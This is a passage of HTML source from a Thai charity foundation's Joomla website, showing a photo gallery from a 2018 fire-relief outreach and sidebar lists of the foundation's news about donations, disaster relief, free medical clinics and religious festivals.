        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0024.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0024.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0024.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0024.jpg" title="Click to enlarge image 26062018_0024.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0024.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0033.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0033.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0033.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0033.jpg" title="Click to enlarge image 26062018_0033.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0033.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0034.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0034.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0034.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0034.jpg" title="Click to enlarge image 26062018_0034.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0034.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0035.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0035.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0035.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0035.jpg" title="Click to enlarge image 26062018_0035.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0035.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0036.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0036.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0036.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0036.jpg" title="Click to enlarge image 26062018_0036.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0036.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0039.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0039.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0039.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0039.jpg" title="Click to enlarge image 26062018_0039.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0039.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0040.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0040.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0040.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0040.jpg" title="Click to enlarge image 26062018_0040.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0040.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0041.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0041.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0041.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0041.jpg" title="Click to enlarge image 26062018_0041.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0041.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0044.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0044.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0044.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0044.jpg" title="Click to enlarge image 26062018_0044.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0044.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0045.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0045.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0045.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0045.jpg" title="Click to enlarge image 26062018_0045.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0045.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0046.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0046.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0046.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0046.jpg" title="Click to enlarge image 26062018_0046.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0046.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2018/26062018/26062018_0047.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26062018_0047.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0047.jpg" target="_blank" data-fancybox="gallery9f2870ddc3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26062018_0047.jpg" title="Click to enlarge image 26062018_0047.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_9f2870ddc3_26062018_0047.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</p>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1076564489" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2648:2023-02-14-11-11-42&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/02/08022023/330201198.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 08 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2648:2023-02-14-11-11-42&amp;catid=37&amp;Itemid=112">ลงพื้นที่สงเคราะห์ผู้ประสบอัคคีภัยในพื้นที่จังหวัดสมุทรสาคร และจังหวัดเพชรบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2286:1418-57&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2022/08/27082022/302224200.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 27 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2286:1418-57&amp;catid=38&amp;Itemid=112">ออกบูธกิจกรรมประชาสัมพันธ์แอปพลิเคชันป่อเต็กตึ๊ง 1418 พร้อมรับมอบโล่ประกาศเกียรติคุณ ในงานสมาคมหนังสือพิมพ์ส่วนภูมิภาพแห่งประเทศไทย (สภท.57ปี)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1320:2020-11-27-04-00-50&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2020/11/25112020/127201784.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 25 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1320:2020-11-27-04-00-50&amp;catid=37&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่จังหวัดสุพรรณบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3912:2568-7&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Festival/TaiHongKong/2025/05/495187061.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ค., 04 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3912:2568-7&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีจุดเทียนเปิดงานฉลองบรรลุธรรมหลวงปู่ไต้ฮง ประจำปี 2568</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=344:2019-01-03-03-59-32&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2018/24122018/24122018_002.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 24 2561								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=344:2019-01-03-03-59-32&amp;catid=38&amp;Itemid=112">ร่วมพิธีปล่อยแถวรักษาความสงบเรียบร้อยความปลอดภัยในชีวิตและทรัพย์สินของประชาชน ในช่วงเทศกาล</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1628:2019-20&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2021/08/04082021/226278899.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1628:2019-20&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง  ดำเนินการบรรจุร่างผู้เสียชีวิตจากการติดเชื้อไวรัสโคโรนา 2019 (โควิด-19) พร้อมเคลื่อนย้ายร่างไปยังสถานประกอบพิธีกรรมทางศาสนา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4080:2025-07-31-05-22-07&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2025/07/23072025/524842231.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4080:2025-07-31-05-22-07&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอวารินชำราบ จังหวัดอุบลราชธานี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2809:2023-06-27-08-49-05&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2023/06/26062023_1/356661048.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2809:2023-06-27-08-49-05&amp;catid=13&amp;Itemid=111">ร่วมในพิธีรับมอบเงินบริจาคจาก คุณชัยวัฒน์ สุวรรณภาภรณ์ เพื่อร่วมทำบุญสร้างศาลเจ้าไต้ฮงกง (สาทร)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=926:covid-19&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/04/21042020_1/93844203.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=926:covid-19&amp;catid=13&amp;Itemid=111">มอบเครื่องอุปโภคบริโภคแก่ผู้ได้รับผลกระทบจากไวรัสโคโรนา COVID-19</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1982:2022-02-18-08-16-41&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2022/02/17022022/274115520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1982:2022-02-18-08-16-41&amp;catid=38&amp;Itemid=112">ต้อนรับคุณวิษณุ เครืองามรองนายกรัฐมนตรี ซึ่งเดินทางมาสักการะหลวงปู่ไต้ฮงกง</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1378:2563-28&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2020/19122020/19122020_013.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1378:2563-28&amp;catid=62&amp;Itemid=112">โครงการ "มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค" ประจำปี 2563 ในพื้นที่ภาคอีสาน สายที่ 3 จังหวัดเพชรบูรณ์ (ต่อเนื่อง)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2960:4-3&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2023/11/16112023/402125801.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2960:4-3&amp;catid=36&amp;Itemid=112">โครงการจักรยานสัญจร ครั้งที่ 4 มอบรถจักรยานให้แก่โรงเรียนในพื้นที่จังหวัดจันทบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1766:2021-10-11-11-41-14&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Flood/2021/10/09102021/244995106.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1766:2021-10-11-11-41-14&amp;catid=37&amp;Itemid=112"> แผนกสังคมสงเคราะห์แจกจ่ายเครื่องอุปโภคบริโภคให้แก่ผู้ประสบอุทกภัย และมอบเงินช่วยเหลือค่าฌาปนกิจศพแก่ญาติ​ผู้เสียชีวิต​จากสาธารณภัยในพื้นที่ อำเภอลำนารายณ์ จังหวัดลพบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=441:2-2562&amp;catid=15&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2019/03/26032019_1/55509732.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=441:2-2562&amp;catid=15&amp;Itemid=112">โครงการอบรมปฐมพยาบาลและช่วยปฏิบัติการแพทย์ขั้นพื้นฐาน รุ่นที่ 2 ปี 2562</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3795:2025-03-21-08-05-00&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2025/03/20032025/485391384.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3795:2025-03-21-08-05-00&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่วัดศรีรัตนาราม (บางพัง) อำเภอปากเกร็ด จังหวัดนนทบุรี </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1076564489", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
